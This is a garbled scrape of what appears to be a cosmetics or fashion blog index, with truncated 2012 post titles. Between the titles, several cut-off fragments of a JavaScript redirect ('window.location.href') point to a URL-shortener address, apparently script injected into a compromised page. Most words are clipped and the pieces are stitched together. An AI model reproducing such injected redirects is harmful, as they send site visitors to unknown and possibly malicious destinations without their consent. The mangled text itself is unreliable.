
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
AC Goes Cosmic with Heavenly Creature
ollection
July 13, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
K ONE Cosmetics S/S 2012 Campaign By
avids Sims
May 13, 2012